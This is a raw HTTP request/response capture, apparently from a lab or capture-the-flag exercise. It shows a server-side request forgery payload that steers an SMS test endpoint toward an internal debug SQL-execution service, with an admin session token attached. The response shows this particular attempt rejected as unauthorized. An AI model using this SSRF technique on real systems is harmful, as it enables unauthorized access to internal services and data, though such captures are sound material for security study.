 Request
Pretty Raw Hex \n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 392
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qi
uS8kRKzqaZGxmi5NCyte-pAGlONRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":"{\"sql\":\"select * from enrollments;\",\"password\":\"DEBUG_PASS\"}",
"headers":
"Content-Type: application/json\nsession=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2V
ybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGlONRiwgy9Wefg_P
n4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 99
5 Date: Sat, 16 Aug 2025 06:05:00 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"fail",
"result":"{\"status\":\"unauthorized\",\"message\":\"Authentication required!\"}"
}